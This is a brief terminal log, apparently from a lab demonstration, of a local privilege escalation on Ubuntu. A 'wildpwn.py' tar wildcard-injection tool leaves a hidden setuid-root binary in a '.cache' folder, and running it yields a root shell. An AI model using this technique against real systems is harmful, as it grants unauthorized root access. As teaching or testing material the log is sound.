 jane@UbuntuDesktop:~/Documents/ExploitTar$ less .webscript
jane@UbuntuDesktop:~/Documents/ExploitTar$ ls -lah
total 20K
drwxr-xr-x 4 jane jane 4.0K Apr 10 14:16 .
drwxr-xr-x 4 jane jane 4.0K Apr 10 14:06 ..
drwxr-xr-x 2 root root 4.0K Apr 10 14:16 .cache
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f1
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f10
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f2
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f3
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f4
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f5
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f6
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f7
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f8
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24 f9
drwxr-xr-x 2 jane jane 4.0K Mar 24 21:24 'important docs'
-rw-r--r-- 1 jane jane 3.7K Apr 10 14:09 wildpwn.py
jane@UbuntuDesktop:~/Documents/ExploitTar$ cd .cache/
jane@UbuntuDesktop:~/Documents/ExploitTar/.cache$ ls -lat
total 20
drwxr-xr-x 4 jane jane 4096 Apr 10 14:16 ..
-rwsr-xr-x 1 root root 8392 Apr 10 14:16 .cachefile
drwxr-xr-x 2 root root 4096 Apr 10 14:16 .
jane@UbuntuDesktop:~/Documents/ExploitTar/.cache$ ./.cachefile
root@UbuntuDesktop:~/Documents/ExploitTar/.cache#